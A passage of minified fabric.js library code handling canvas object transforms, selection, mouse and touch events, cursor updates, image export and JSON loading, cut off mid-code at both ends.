i.newScaleX=o*Math.abs(i.original.scaleX*s/a),i.newScaleY=l*Math.abs(i.original.scaleY*s/a),n=i.newScaleX!==t.scaleX||i.newScaleY!==t.scaleY,t.set("scaleX",i.newScaleX),t.set("scaleY",i.newScaleY),n},_flipObject:function(e,t){e.newScaleX<0&&"y"!==t&&("left"===e.originX?e.originX="right":"right"===e.originX&&(e.originX="left")),e.newScaleY<0&&"x"!==t&&("top"===e.originY?e.originY="bottom":"bottom"===e.originY&&(e.originY="top"))},_setLocalMouse:function(e,t){var i=t.target,r=this.getZoom(),s=i.padding/r;"right"===t.originX?e.x*=-1:"center"===t.originX&&(e.x*=2*t.mouseXSign,e.x<0&&(t.mouseXSign=-t.mouseXSign)),"bottom"===t.originY?e.y*=-1:"center"===t.originY&&(e.y*=2*t.mouseYSign,e.y<0&&(t.mouseYSign=-t.mouseYSign)),n(e.x)>s?e.x<0?e.x+=s:e.x-=s:e.x=0,n(e.y)>s?e.y<0?e.y+=s:e.y-=s:e.y=0},_rotateObject:function(e,t){var n=this._currentTransform,s=n.target,a=s.translateToOriginPoint(s.getCenterPoint(),n.originX,n.originY);if(s.lockRotation)return!1;var o=r(n.ey-a.y,n.ex-a.x),l=r(t-a.y,e-a.x),c=i(l-o+n.theta),h=!0;if(s.snapAngle>0){var u=s.snapAngle,d=s.snapThreshold||u,f=Math.ceil(c/u)*u,p=Math.floor(c/u)*u;Math.abs(c-p)<d?c=p:Math.abs(c-f)<d&&(c=f)}return c<0&&(c=360+c),c%=360,s.angle===c?h=!1:(s.angle=c,s.setPositionByOrigin(a,n.originX,n.originY)),h},setCursor:function(e){this.upperCanvasEl.style.cursor=e},_drawSelection:function(e){var t=this._groupSelector,i=t.left,r=t.top,a=n(i),o=n(r);if(this.selectionColor&&(e.fillStyle=this.selectionColor,e.fillRect(t.ex-(i>0?0:-i),t.ey-(r>0?0:-r),a,o)),this.selectionLineWidth&&this.selectionBorderColor)if(e.lineWidth=this.selectionLineWidth,e.strokeStyle=this.selectionBorderColor,this.selectionDashArray.length>1&&!s){var l=t.ex+.5-(i>0?0:a),c=t.ey+.5-(r>0?0:o);e.beginPath(),fabric.util.drawDashedLine(e,l,c,l+a,c,this.selectionDashArray),fabric.util.drawDashedLine(e,l,c+o-1,l+a,c+o-1,this.selectionDashArray),fabric.util.drawDashedLine(e,l,c,l,c+o,this.selectionDashArray),fabric.util.drawDashedLine(e,l+a-1,c,l+a-1,c+o,this.selectionDashArray),e.closePath(),e.stroke()}else fabric.Object.prototype._setLineDash.call(this,e,this.selectionDashArray),e.strokeRect(t.ex+.5-(i>0?0:a),t.ey+.5-(r>0?0:o),a,o)},findTarget:function(e,t){if(!this.skipTargetFind){var i,r,n=this.getPointer(e,!0),s=this._activeObject,a=this.getActiveObjects();if(this.targets=[],a.length>1&&!t&&s===this._searchPossibleTargets([s],n))return s;if(1===a.length&&s._findTargetCorner(n))return s;if(1===a.length&&s===this._searchPossibleTargets([s],n)){if(!this.preserveObjectStacking)return s;i=s,r=this.targets,this.targets=[]}var o=this._searchPossibleTargets(this._objects,n);return e[this.altSelectionKey]&&o&&i&&o!==i&&(o=i,this.targets=r),o}},_checkTarget:function(e,t,i){if(t&&t.visible&&t.evented&&this.containsPoint(null,t,e)){if(!this.perPixelTargetFind&&!t.perPixelTargetFind||t.isEditing)return!0;if(!this.isTargetTransparent(t,i.x,i.y))return!0}},_searchPossibleTargets:function(e,t){for(var i,r,n=e.length;n--;){var s=e[n],a=s.group&&"activeSelection"!==s.group.type?this._normalizePointer(s.group,t):t;if(this._checkTarget(a,s,t)){(i=e[n]).subTargetCheck&&i instanceof fabric.Group&&(r=this._searchPossibleTargets(i._objects,t))&&this.targets.push(r);break}}return i},restorePointerVpt:function(e){return fabric.util.transformPoint(e,fabric.util.invertTransform(this.viewportTransform))},getPointer:function(t,i){if(this._absolutePointer&&!i)return this._absolutePointer;if(this._pointer&&i)return this._pointer;var r,n=e(t),s=this.upperCanvasEl,a=s.getBoundingClientRect(),o=a.width||0,l=a.height||0;return o&&l||("top"in a&&"bottom"in a&&(l=Math.abs(a.top-a.bottom)),"right"in a&&"left"in a&&(o=Math.abs(a.right-a.left))),this.calcOffset(),n.x=n.x-this._offset.left,n.y=n.y-this._offset.top,i||(n=this.restorePointerVpt(n)),r=0===o||0===l?{width:1,height:1}:{width:s.width/o,height:s.height/l},{x:n.x*r.width,y:n.y*r.height}},_createUpperCanvas:function(){var e=this.lowerCanvasEl.className.replace(/\s*lower-canvas\s*/,"");this.upperCanvasEl?this.upperCanvasEl.className="":this.upperCanvasEl=this._createCanvasElement(),fabric.util.addClass(this.upperCanvasEl,"upper-canvas "+e),this.wrapperEl.appendChild(this.upperCanvasEl),this._copyCanvasStyle(this.lowerCanvasEl,this.upperCanvasEl),this._applyCanvasStyle(this.upperCanvasEl),this.contextTop=this.upperCanvasEl.getContext("2d")},_createCacheCanvas:function(){this.cacheCanvasEl=this._createCanvasElement(),this.cacheCanvasEl.setAttribute("width",this.width),this.cacheCanvasEl.setAttribute("height",this.height),this.contextCache=this.cacheCanvasEl.getContext("2d")},_initWrapperElement:function(){this.wrapperEl=fabric.util.wrapElement(this.lowerCanvasEl,"div",{class:this.containerClass}),fabric.util.setStyle(this.wrapperEl,{width:this.width+"px",height:this.height+"px",position:"relative"}),fabric.util.makeElementUnselectable(this.wrapperEl)},_applyCanvasStyle:function(e){var t=this.width||e.width,i=this.height||e.height;fabric.util.setStyle(e,{position:"absolute",width:t+"px",height:i+"px",left:0,top:0,"touch-action":this.allowTouchScrolling?"manipulation":"none"}),e.width=t,e.height=i,fabric.util.makeElementUnselectable(e)},_copyCanvasStyle:function(e,t){t.style.cssText=e.style.cssText},getSelectionContext:function(){return this.contextTop},getSelectionElement:function(){return this.upperCanvasEl},getActiveObject:function(){return this._activeObject},getActiveObjects:function(){var e=this._activeObject;return e?"activeSelection"===e.type&&e._objects?e._objects.slice(0):[e]:[]},_onObjectRemoved:function(e){e===this._activeObject&&(this.fire("before:selection:cleared",{target:e}),this._discardActiveObject(),this.fire("selection:cleared",{target:e}),e.fire("deselected")),this._hoveredTarget===e&&(this._hoveredTarget=null),this.callSuper("_onObjectRemoved",e)},_fireSelectionEvents:function(e,t){var i=!1,r=this.getActiveObjects(),n=[],s=[],a={e:t};e.forEach(function(e){-1===r.indexOf(e)&&(i=!0,e.fire("deselected",a),s.push(e))}),r.forEach(function(t){-1===e.indexOf(t)&&(i=!0,t.fire("selected",a),n.push(t))}),e.length>0&&r.length>0?(a.selected=n,a.deselected=s,a.updated=n[0]||s[0],a.target=this._activeObject,i&&this.fire("selection:updated",a)):r.length>0?(1===r.length&&(a.target=n[0],this.fire("object:selected",a)),a.selected=n,a.target=this._activeObject,this.fire("selection:created",a)):e.length>0&&(a.deselected=s,this.fire("selection:cleared",a))},setActiveObject:function(e,t){var i=this.getActiveObjects();return this._setActiveObject(e,t),this._fireSelectionEvents(i,t),this},_setActiveObject:function(e,t){return this._activeObject!==e&&(!!this._discardActiveObject(t,e)&&(!e.onSelect({e:t})&&(this._activeObject=e,!0)))},_discardActiveObject:function(e,t){var i=this._activeObject;if(i){if(i.onDeselect({e:e,object:t}))return!1;this._activeObject=null}return!0},discardActiveObject:function(e){var t=this.getActiveObjects();return t.length&&this.fire("before:selection:cleared",{target:t[0],e:e}),this._discardActiveObject(e),this._fireSelectionEvents(t,e),this},dispose:function(){var e=this.wrapperEl;return this.removeListeners(),e.removeChild(this.upperCanvasEl),e.removeChild(this.lowerCanvasEl),this.contextCache=null,this.contextTop=null,["upperCanvasEl","cacheCanvasEl"].forEach(function(e){fabric.util.cleanUpJsdomNode(this[e]),this[e]=void 0}.bind(this)),e.parentNode&&e.parentNode.replaceChild(this.lowerCanvasEl,this.wrapperEl),delete this.wrapperEl,fabric.StaticCanvas.prototype.dispose.call(this),this},clear:function(){return this.discardActiveObject(),this.clearContext(this.contextTop),this.callSuper("clear")},drawControls:function(e){var t=this._activeObject;t&&t._renderControls(e)},_toObject:function(e,t,i){var r=this._realizeGroupTransformOnObject(e),n=this.callSuper("_toObject",e,t,i);return this._unwindGroupTransformOnObject(e,r),n},_realizeGroupTransformOnObject:function(e){if(e.group&&"activeSelection"===e.group.type&&this._activeObject===e.group){var t={};return["angle","flipX","flipY","left","scaleX","scaleY","skewX","skewY","top"].forEach(function(i){t[i]=e[i]}),this._activeObject.realizeTransform(e),t}return null},_unwindGroupTransformOnObject:function(e,t){t&&e.set(t)},_setSVGObject:function(e,t,i){var r=this._realizeGroupTransformOnObject(t);this.callSuper("_setSVGObject",e,t,i),this._unwindGroupTransformOnObject(t,r)},setViewportTransform:function(e){this.renderOnAddRemove&&this._activeObject&&this._activeObject.isEditing&&this._activeObject.clearContextTop(),fabric.StaticCanvas.prototype.setViewportTransform.call(this,e)}}),fabric.StaticCanvas)"prototype"!==a&&(fabric.Canvas[a]=fabric.StaticCanvas[a]);fabric.isTouchSupported&&(fabric.Canvas.prototype._setCursorFromEvent=function(){})}(),function(){var e={mt:0,tr:1,mr:2,br:3,mb:4,bl:5,ml:6,tl:7},t=fabric.util.addListener,i=fabric.util.removeListener,r={passive:!1};function n(e,t){return"which"in e?e.which===t:e.button===t-1}fabric.util.object.extend(fabric.Canvas.prototype,{cursorMap:["n-resize","ne-resize","e-resize","se-resize","s-resize","sw-resize","w-resize","nw-resize"],_initEventListeners:function(){this.removeListeners(),this._bindEvents(),this.addOrRemove(t,"add")},addOrRemove:function(e,t){e(fabric.window,"resize",this._onResize),e(this.upperCanvasEl,"mousedown",this._onMouseDown),e(this.upperCanvasEl,"mousemove",this._onMouseMove,r),e(this.upperCanvasEl,"mouseout",this._onMouseOut),e(this.upperCanvasEl,"mouseenter",this._onMouseEnter),e(this.upperCanvasEl,"wheel",this._onMouseWheel),e(this.upperCanvasEl,"contextmenu",this._onContextMenu),e(this.upperCanvasEl,"dblclick",this._onDoubleClick),e(this.upperCanvasEl,"touchstart",this._onMouseDown,r),e(this.upperCanvasEl,"touchmove",this._onMouseMove,r),e(this.upperCanvasEl,"dragover",this._onDragOver),e(this.upperCanvasEl,"dragenter",this._onDragEnter),e(this.upperCanvasEl,"dragleave",this._onDragLeave),e(this.upperCanvasEl,"drop",this._onDrop),"undefined"!=typeof eventjs&&t in eventjs&&(eventjs[t](this.upperCanvasEl,"gesture",this._onGesture),eventjs[t](this.upperCanvasEl,"drag",this._onDrag),eventjs[t](this.upperCanvasEl,"orientation",this._onOrientationChange),eventjs[t](this.upperCanvasEl,"shake",this._onShake),eventjs[t](this.upperCanvasEl,"longpress",this._onLongPress))},removeListeners:function(){this.addOrRemove(i,"remove"),i(fabric.document,"mouseup",this._onMouseUp),i(fabric.document,"touchend",this._onMouseUp,r),i(fabric.document,"mousemove",this._onMouseMove,r),i(fabric.document,"touchmove",this._onMouseMove,r)},_bindEvents:function(){this.eventsBound||(this._onMouseDown=this._onMouseDown.bind(this),this._onMouseMove=this._onMouseMove.bind(this),this._onMouseUp=this._onMouseUp.bind(this),this._onResize=this._onResize.bind(this),this._onGesture=this._onGesture.bind(this),this._onDrag=this._onDrag.bind(this),this._onShake=this._onShake.bind(this),this._onLongPress=this._onLongPress.bind(this),this._onOrientationChange=this._onOrientationChange.bind(this),this._onMouseWheel=this._onMouseWheel.bind(this),this._onMouseOut=this._onMouseOut.bind(this),this._onMouseEnter=this._onMouseEnter.bind(this),this._onContextMenu=this._onContextMenu.bind(this),this._onDoubleClick=this._onDoubleClick.bind(this),this._onDragOver=this._onDragOver.bind(this),this._onDragEnter=this._simpleEventHandler.bind(this,"dragenter"),this._onDragLeave=this._simpleEventHandler.bind(this,"dragleave"),this._onDrop=this._simpleEventHandler.bind(this,"drop"),this.eventsBound=!0)},_onGesture:function(e,t){this.__onTransformGesture&&this.__onTransformGesture(e,t)},_onDrag:function(e,t){this.__onDrag&&this.__onDrag(e,t)},_onMouseWheel:function(e){this.__onMouseWheel(e)},_onMouseOut:function(e){var t=this._hoveredTarget;this.fire("mouse:out",{target:t,e:e}),this._hoveredTarget=null,t&&t.fire("mouseout",{e:e}),this._iTextInstances&&this._iTextInstances.forEach(function(e){e.isEditing&&e.hiddenTextarea.focus()})},_onMouseEnter:function(e){this.findTarget(e)||(this.fire("mouse:over",{target:null,e:e}),this._hoveredTarget=null)},_onOrientationChange:function(e,t){this.__onOrientationChange&&this.__onOrientationChange(e,t)},_onShake:function(e,t){this.__onShake&&this.__onShake(e,t)},_onLongPress:function(e,t){this.__onLongPress&&this.__onLongPress(e,t)},_onDragOver:function(e){e.preventDefault();var t=this._simpleEventHandler("dragover",e);this._fireEnterLeaveEvents(t,e)},_onContextMenu:function(e){return this.stopContextMenu&&(e.stopPropagation(),e.preventDefault()),!1},_onDoubleClick:function(e){this._cacheTransformEventData(e),this._handleEvent(e,"dblclick"),this._resetTransformEventData(e)},_onMouseDown:function(e){this.__onMouseDown(e),this._resetTransformEventData(),t(fabric.document,"touchend",this._onMouseUp,r),t(fabric.document,"touchmove",this._onMouseMove,r),i(this.upperCanvasEl,"mousemove",this._onMouseMove,r),i(this.upperCanvasEl,"touchmove",this._onMouseMove,r),"touchstart"===e.type?i(this.upperCanvasEl,"mousedown",this._onMouseDown):(t(fabric.document,"mouseup",this._onMouseUp),t(fabric.document,"mousemove",this._onMouseMove,r))},_onMouseUp:function(e){if(this.__onMouseUp(e),this._resetTransformEventData(),i(fabric.document,"mouseup",this._onMouseUp),i(fabric.document,"touchend",this._onMouseUp,r),i(fabric.document,"mousemove",this._onMouseMove,r),i(fabric.document,"touchmove",this._onMouseMove,r),t(this.upperCanvasEl,"mousemove",this._onMouseMove,r),t(this.upperCanvasEl,"touchmove",this._onMouseMove,r),"touchend"===e.type){var n=this;setTimeout(function(){t(n.upperCanvasEl,"mousedown",n._onMouseDown)},400)}},_onMouseMove:function(e){!this.allowTouchScrolling&&e.preventDefault&&e.preventDefault(),this.__onMouseMove(e)},_onResize:function(){this.calcOffset()},_shouldRender:function(e){var t=this._activeObject;return!!(!!t!=!!e||t&&e&&t!==e)||(t&&t.isEditing,!1)},__onMouseUp:function(e){var t,i=this._currentTransform,r=this._groupSelector,s=!1,a=!r||0===r.left&&0===r.top;if(this._cacheTransformEventData(e),t=this._target,this._handleEvent(e,"up:before"),!n(e,3))return n(e,2)?(this.fireMiddleClick&&this._handleEvent(e,"up",2,a),void this._resetTransformEventData()):void(this.isDrawingMode&&this._isCurrentlyDrawing?this._onMouseUpInDrawingMode(e):(i&&(this._finalizeCurrentTransform(e),s=i.actionPerformed),a||(this._maybeGroupObjects(e),s||(s=this._shouldRender(t))),t&&(t.isMoving=!1),this._setCursorFromEvent(e,t),this._handleEvent(e,"up",1,a),this._groupSelector=null,this._currentTransform=null,t&&(t.__corner=0),s?this.requestRenderAll():a||this.renderTop()));this.fireRightClick&&this._handleEvent(e,"up",3,a)},_simpleEventHandler:function(e,t){var i=this.findTarget(t),r=this.targets,n={e:t,target:i,subTargets:r};if(this.fire(e,n),i&&i.fire(e,n),!r)return i;for(var s=0;s<r.length;s++)r[s].fire(e,n);return i},_handleEvent:function(e,t,i,r){var n=this._target,s=this.targets||[],a={e:e,target:n,subTargets:s,button:i||1,isClick:r||!1,pointer:this._pointer,absolutePointer:this._absolutePointer,transform:this._currentTransform};this.fire("mouse:"+t,a),n&&n.fire("mouse"+t,a);for(var o=0;o<s.length;o++)s[o].fire("mouse"+t,a)},_finalizeCurrentTransform:function(e){var t,i=this._currentTransform,r=i.target,n={e:e,target:r,transform:i};r._scaling&&(r._scaling=!1),r.setCoords(),(i.actionPerformed||this.stateful&&r.hasStateChanged())&&(i.actionPerformed&&(t=this._addEventOptions(n,i),this._fire(t,n)),this._fire("modified",n))},_addEventOptions:function(e,t){var i,r;switch(t.action){case"scaleX":i="scaled",r="x";break;case"scaleY":i="scaled",r="y";break;case"skewX":i="skewed",r="x";break;case"skewY":i="skewed",r="y";break;case"scale":i="scaled",r="equally";break;case"rotate":i="rotated";break;case"drag":i="moved"}return e.by=r,i},_onMouseDownInDrawingMode:function(e){this._isCurrentlyDrawing=!0,this.getActiveObject()&&this.discardActiveObject(e).requestRenderAll(),this.clipTo&&fabric.util.clipContext(this,this.contextTop);var t=this.getPointer(e);this.freeDrawingBrush.onMouseDown(t),this._handleEvent(e,"down")},_onMouseMoveInDrawingMode:function(e){if(this._isCurrentlyDrawing){var t=this.getPointer(e);this.freeDrawingBrush.onMouseMove(t)}this.setCursor(this.freeDrawingCursor),this._handleEvent(e,"move")},_onMouseUpInDrawingMode:function(e){this._isCurrentlyDrawing=!1,this.clipTo&&this.contextTop.restore(),this.freeDrawingBrush.onMouseUp(),this._handleEvent(e,"up")},__onMouseDown:function(e){this._cacheTransformEventData(e),this._handleEvent(e,"down:before");var t=this._target;if(n(e,3))this.fireRightClick&&this._handleEvent(e,"down",3);else if(n(e,2))this.fireMiddleClick&&this._handleEvent(e,"down",2);else if(this.isDrawingMode)this._onMouseDownInDrawingMode(e);else if(!this._currentTransform){var i=this._pointer;this._previousPointer=i;var r=this._shouldRender(t),s=this._shouldGroup(e,t);this._shouldClearSelection(e,t)?this.discardActiveObject(e):s&&(this._handleGrouping(e,t),t=this._activeObject),!this.selection||t&&(t.selectable||t.isEditing||t===this._activeObject)||(this._groupSelector={ex:i.x,ey:i.y,top:0,left:0}),t&&(t.selectable&&this.setActiveObject(t,e),t!==this._activeObject||!t.__corner&&s||this._setupCurrentTransform(e,t)),this._handleEvent(e,"down"),(r||s)&&this.requestRenderAll()}},_resetTransformEventData:function(){this._target=null,this._pointer=null,this._absolutePointer=null},_cacheTransformEventData:function(e){this._resetTransformEventData(),this._pointer=this.getPointer(e,!0),this._absolutePointer=this.restorePointerVpt(this._pointer),this._target=this._currentTransform?this._currentTransform.target:this.findTarget(e)||null},_beforeTransform:function(e){var t=this._currentTransform;this.stateful&&t.target.saveState(),this.fire("before:transform",{e:e,transform:t}),t.corner&&this.onBeforeScaleRotate(t.target)},__onMouseMove:function(e){var t,i;if(this._handleEvent(e,"move:before"),this._cacheTransformEventData(e),this.isDrawingMode)this._onMouseMoveInDrawingMode(e);else if(!(void 0!==e.touches&&e.touches.length>1)){var r=this._groupSelector;r?(i=this._pointer,r.left=i.x-r.ex,r.top=i.y-r.ey,this.renderTop()):this._currentTransform?this._transformObject(e):(t=this.findTarget(e)||null,this._setCursorFromEvent(e,t),this._fireOverOutEvents(t,e)),this._handleEvent(e,"move"),this._resetTransformEventData()}},_fireOverOutEvents:function(e,t){this.fireSynteticInOutEvents(e,t,{targetName:"_hoveredTarget",canvasEvtOut:"mouse:out",evtOut:"mouseout",canvasEvtIn:"mouse:over",evtIn:"mouseover"})},_fireEnterLeaveEvents:function(e,t){this.fireSynteticInOutEvents(e,t,{targetName:"_draggedoverTarget",evtOut:"dragleave",evtIn:"dragenter"})},fireSynteticInOutEvents:function(e,t,i){var r,n,s,a=this[i.targetName],o=a!==e,l=i.canvasEvtIn,c=i.canvasEvtOut;o&&(r={e:t,target:e,previousTarget:a},n={e:t,target:a,nextTarget:e},this[i.targetName]=e),s=e&&o,a&&o&&(c&&this.fire(c,n),a.fire(i.evtOut,n)),s&&(l&&this.fire(l,r),e.fire(i.evtIn,r))},__onMouseWheel:function(e){this._cacheTransformEventData(e),this._handleEvent(e,"wheel"),this._resetTransformEventData()},_transformObject:function(e){var t=this.getPointer(e),i=this._currentTransform;i.reset=!1,i.target.isMoving=!0,i.shiftKey=e.shiftKey,i.altKey=e[this.centeredKey],this._beforeScaleTransform(e,i),this._performTransformAction(e,i,t),i.actionPerformed&&this.requestRenderAll()},_performTransformAction:function(e,t,i){var r=i.x,n=i.y,s=t.action,a=!1,o={target:t.target,e:e,transform:t,pointer:i};"rotate"===s?(a=this._rotateObject(r,n))&&this._fire("rotating",o):"scale"===s?(a=this._onScale(e,t,r,n))&&this._fire("scaling",o):"scaleX"===s?(a=this._scaleObject(r,n,"x"))&&this._fire("scaling",o):"scaleY"===s?(a=this._scaleObject(r,n,"y"))&&this._fire("scaling",o):"skewX"===s?(a=this._skewObject(r,n,"x"))&&this._fire("skewing",o):"skewY"===s?(a=this._skewObject(r,n,"y"))&&this._fire("skewing",o):(a=this._translateObject(r,n))&&(this._fire("moving",o),this.setCursor(o.target.moveCursor||this.moveCursor)),t.actionPerformed=t.actionPerformed||a},_fire:function(e,t){this.fire("object:"+e,t),t.target.fire(e,t)},_beforeScaleTransform:function(e,t){if("scale"===t.action||"scaleX"===t.action||"scaleY"===t.action){var i=this._shouldCenterTransform(t.target);(i&&("center"!==t.originX||"center"!==t.originY)||!i&&"center"===t.originX&&"center"===t.originY)&&(this._resetCurrentTransform(),t.reset=!0)}},_onScale:function(e,t,i,r){return this._isUniscalePossible(e,t.target)?(t.currentAction="scale",this._scaleObject(i,r)):(t.reset||"scale"!==t.currentAction||this._resetCurrentTransform(),t.currentAction="scaleEqually",this._scaleObject(i,r,"equally"))},_isUniscalePossible:function(e,t){return(e[this.uniScaleKey]||this.uniScaleTransform)&&!t.get("lockUniScaling")},_setCursorFromEvent:function(e,t){if(!t)return this.setCursor(this.defaultCursor),!1;var i=t.hoverCursor||this.hoverCursor,r=this._activeObject&&"activeSelection"===this._activeObject.type?this._activeObject:null,n=(!r||!r.contains(t))&&t._findTargetCorner(this.getPointer(e,!0));n?this.setCursor(this.getCornerCursor(n,t,e)):this.setCursor(i)},getCornerCursor:function(t,i,r){return this.actionIsDisabled(t,i,r)?this.notAllowedCursor:t in e?this._getRotatedCornerCursor(t,i,r):"mtr"===t&&i.hasRotatingPoint?this.rotationCursor:this.defaultCursor},actionIsDisabled:function(e,t,i){return"mt"===e||"mb"===e?i[this.altActionKey]?t.lockSkewingX:t.lockScalingY:"ml"===e||"mr"===e?i[this.altActionKey]?t.lockSkewingY:t.lockScalingX:"mtr"===e?t.lockRotation:this._isUniscalePossible(i,t)?t.lockScalingX&&t.lockScalingY:t.lockScalingX||t.lockScalingY},_getRotatedCornerCursor:function(t,i,r){var n=Math.round(i.angle%360/45);return n<0&&(n+=8),n+=e[t],r[this.altActionKey]&&e[t]%2==0&&(n+=2),n%=8,this.cursorMap[n]}})}(),function(){var e=Math.min,t=Math.max;fabric.util.object.extend(fabric.Canvas.prototype,{_shouldGroup:function(e,t){var i=this._activeObject;return i&&this._isSelectionKeyPressed(e)&&t&&t.selectable&&this.selection&&(i!==t||"activeSelection"===i.type)&&!t.onSelect({e:e})},_handleGrouping:function(e,t){var i=this._activeObject;i.__corner||(t!==i||(t=this.findTarget(e,!0))&&t.selectable)&&(i&&"activeSelection"===i.type?this._updateActiveSelection(t,e):this._createActiveSelection(t,e))},_updateActiveSelection:function(e,t){var i=this._activeObject,r=i._objects.slice(0);i.contains(e)?(i.removeWithUpdate(e),this._hoveredTarget=e,1===i.size()&&this._setActiveObject(i.item(0),t)):(i.addWithUpdate(e),this._hoveredTarget=i),this._fireSelectionEvents(r,t)},_createActiveSelection:function(e,t){var i=this.getActiveObjects(),r=this._createGroup(e);this._hoveredTarget=r,this._setActiveObject(r,t),this._fireSelectionEvents(i,t)},_createGroup:function(e){var t=this._objects,i=t.indexOf(this._activeObject)<t.indexOf(e)?[this._activeObject,e]:[e,this._activeObject];return this._activeObject.isEditing&&this._activeObject.exitEditing(),new fabric.ActiveSelection(i,{canvas:this})},_groupSelectedObjects:function(e){var t,i=this._collectObjects(e);1===i.length?this.setActiveObject(i[0],e):i.length>1&&(t=new fabric.ActiveSelection(i.reverse(),{canvas:this}),this.setActiveObject(t,e))},_collectObjects:function(i){for(var r,n=[],s=this._groupSelector.ex,a=this._groupSelector.ey,o=s+this._groupSelector.left,l=a+this._groupSelector.top,c=new fabric.Point(e(s,o),e(a,l)),h=new fabric.Point(t(s,o),t(a,l)),u=!this.selectionFullyContained,d=s===o&&a===l,f=this._objects.length;f--&&!((r=this._objects[f])&&r.selectable&&r.visible&&!r.onSelect({e:i})&&(u&&r.intersectsWithRect(c,h)||r.isContainedWithinRect(c,h)||u&&r.containsPoint(c)||u&&r.containsPoint(h))&&(n.push(r),d)););return n},_maybeGroupObjects:function(e){this.selection&&this._groupSelector&&this._groupSelectedObjects(e),this.setCursor(this.defaultCursor),this._groupSelector=null}})}(),function(){var e=fabric.StaticCanvas.supports("toDataURLWithQuality");fabric.util.object.extend(fabric.StaticCanvas.prototype,{toDataURL:function(e){e||(e={});var t=e.format||"png",i=e.quality||1,r=(e.multiplier||1)*(e.enableRetinaScaling?1:1/this.getRetinaScaling()),n={left:e.left||0,top:e.top||0,width:e.width||0,height:e.height||0};return this.__toDataURLWithMultiplier(t,i,n,r)},__toDataURLWithMultiplier:function(e,t,i,r){var n=this.width,s=this.height,a=(i.width||this.width)*r,o=(i.height||this.height)*r,l=this.getZoom()*r,c=this.viewportTransform,h=[l,0,0,l,(c[4]-i.left)*r,(c[5]-i.top)*r],u=this.interactive,d=this.skipOffscreen,f=n!==a||s!==o;this.viewportTransform=h,this.skipOffscreen=!1,this.interactive=!1,f&&this.setDimensions({width:a,height:o},{backstoreOnly:!0}),this.renderAll();var p=this.__toDataURL(e,t,i);return this.interactive=u,this.skipOffscreen=d,this.viewportTransform=c,f&&this.setDimensions({width:n,height:s},{backstoreOnly:!0}),this.renderAll(),p},__toDataURL:function(t,i){var r=this.contextContainer.canvas;return e?r.toDataURL("image/"+t,i):r.toDataURL("image/"+t)}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{loadFromDatalessJSON:function(e,t,i){return this.loadFromJSON(e,t,i)},loadFromJSON:function(e,t,i){if(e){var r="string"==typeof e?JSON.parse(e):fabric.util.object.clone(e),n=this,s=this.renderOnAddRemove;return this.renderOnAddRemove=!1,this._enlivenObjects(r.objects,function(e){n.clear(),n._setBgOverlay(r,function(){e.forEach(function(e,t){n.insertAt(e,t)}),n.renderOnAddRemove=s,delete r.objects,delete r.backgroundImage,delete r.overlayImage,delete r.background,delete r.overlay,n._setOptions(r),n.renderAll(),t&&t()})},i),this}},_setBgOverlay:function(e,t){var i={backgroundColor:!1,overlayColor:!1,backgroundImage:!1,overlayImage:!1};if(e.backgroundImage||e.overlayImage||e.background||e.overlay){var r=function(){i.backgroundImage&&i.overlayImage&&i.backgroundColor&&i.overlayColor&&t&&t()};this.__setBgOverlay("backgroundImage",e.backgroundImage,i,r),this.__setBgOverlay("overlayImage",e.overlayImage,i,r),this.__setBgOverlay("backgroundColor",e.background,i,r),this.__setBgOverlay("overlayColor",e.overlay,i,r)}else t&&t()},__setBgOverlay:function(e,t,i,r){var n=this;if(!t)return i[e]=!0,void(r&&r());"backgroundImage"===e||"overlayImage"===e?fabric.util.enlivenObjects([t],function(t){n[e]=t[0],i[e]=!0,r&&r()}):this["set"+fabric.util.string.capitalize(e,!0)](t,function(){i[e]=!0,r&&r()})},_enlivenObjects:function(e,t,i){e&&0!==e.length?fabric.util.enlivenObjects(e,function(e){t&&t(e)},null,i):t&&t([])},_toDataURL:function(e,t){this.clone(function(i){t(i.toDataURL(e))})},_toDataURLWithMultiplier:function(e,t,i){this.clone(function(r){i(r.toDataURLWithMultiplier(e,t))})},clone:function(e,t){var i=JSON.stringify(this.toJSON(t));this.cloneWithoutData(function(t){t.loadFromJSON(i,function(){e&&e(t)})})},cloneWithoutData:function(e){var t=fabric.util.createCanvasElement();t.width=this.width,t.height=this.height;var i=new fabric.Canvas(t);i.clipTo=this.clipTo,this.backgroundImage?(i.setBackgroundImage(this.backgroundImage.src,function(){i.renderAll(),e&&e(i)}),i.backgroundImageOpacity=this.backgroundImageOpacity,i.backgroundImageStretch=this.backgroundImageStretch):e&&e(i)}}),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.util.object.clone,n=t.util.toFixed,s=t.util.string.capitalize,a=t.util.degreesToRadians,o=t.StaticCanvas.supports("setLineDash"),l=!t.isLikelyNode;t.Object||(t.Object=t.util.createClass(t.CommonMethods,{type:"object",originX:"left",originY:"top",top:0,left:0,width:0,height:0,scaleX:1,scaleY:1,flipX:!1,flipY:!1,opacity:1,angle:0,skewX:0,skewY:0,cornerSize:13,transparentCorners:!0,hoverCursor:null,moveCursor:null,padding:0,borderColor:"rgba(102,153,255,0.75)",borderDashArray:null,cornerColor:"rgba(102,153,255,0.5)",cornerStrokeColor:null,cornerStyle:"rect",cornerDashArray:null,centeredScaling:!1,centeredRotation:!0,fill:"rgb(0,0,0)",fillRule:"nonzero",globalCompositeOperation:"source-over",backgroundColor:"",selectionBackgroundColor:"",stroke:null,strokeWidth:1,strokeDashArray:null,strokeLineCap:"butt",strokeLineJoin:"miter",strokeMiterLimit:4,shadow:null,borderOpacityWhenMoving:.4,borderScaleFactor:1,transformMatrix:null,minScaleLimit:0,selectable:!0,evented:!0,visible:!0,hasControls:!0,hasBorders:!0,hasRotatingPoint:!0,rotatingPointOffset:40,perPixelTargetFind:!1,includeDefaultValues:!0,clipTo:null,lockMovementX:!1,lockMovementY:!1,lockRotation:!1,lockScalingX:!1,lockScalingY:!1,lockUniScaling:!1,lockSkewingX:!1,lockSkewingY:!1,lockScalingFlip:!1,excludeFromExport:!1,objectCaching:l,statefullCache:!1,noScaleCache:!0,dirty:!0,__corner:0,paintFirst:"fill",stateProperties:"top left width height scaleX scaleY flipX flipY originX originY transformMatrix stroke strokeWidth strokeDashArray strokeLineCap strokeLineJoin strokeMiterLimit angle opacity fill globalCompositeOperation shadow clipTo visible backgroundColor skewX skewY fillRule paintFirst".split(" "),cacheProperties:"fill stroke strokeWidth strokeDashArray width height paintFirst strokeLineCap strokeLineJoin strokeMiterLimit backgroundColor".split(" "),clipPath:void 